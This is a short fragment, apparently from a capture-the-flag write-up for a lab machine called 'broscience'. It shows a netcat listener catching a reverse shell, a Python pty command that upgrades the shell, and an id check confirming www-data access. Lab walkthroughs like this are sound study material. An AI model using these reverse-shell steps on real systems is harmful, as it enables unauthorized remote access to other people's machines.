 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.195:46478
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@broscience:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@broscience:/var/www/html$